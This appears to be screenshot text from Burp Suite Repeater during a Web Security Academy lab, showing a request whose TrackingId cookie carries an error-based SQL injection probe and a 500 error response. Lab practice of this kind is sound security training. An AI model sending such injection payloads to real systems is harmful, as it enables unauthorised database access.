 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < > Target: https://0a2f00dc035caaff8086ee9
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT ''
FROM not-a-real-table)||'; session=
fht5BAEKhq720nLhfkyHmWMQzWHbwcjI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>